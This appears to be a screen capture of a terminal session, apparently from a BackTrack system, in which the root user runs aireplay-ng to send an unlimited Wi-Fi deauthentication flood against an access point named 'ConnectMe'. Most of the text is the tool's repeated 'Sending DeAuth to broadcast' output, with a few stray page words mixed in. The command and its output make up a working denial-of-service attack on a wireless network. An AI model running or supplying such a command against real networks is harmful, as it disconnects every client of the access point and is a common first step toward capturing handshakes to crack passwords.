 root@bt:~# aireplay-ng --deauth 0 -e ConnectMe mon0
14:05:58  Waiting for beacon frame (ESSID: ConnectMe) on channel 11
Found BSSID "00:1A:70:70:69:4B" to given ESSID "ConnectMe".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:05:58  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:05:59  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:05:59  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:00  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:00  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:01  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:01  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
<< back | track
14:06:02  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:02  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:03  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:04  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:04  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
Like
14:06:05  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:05  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:06  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:06  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:07  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:07  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:08  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]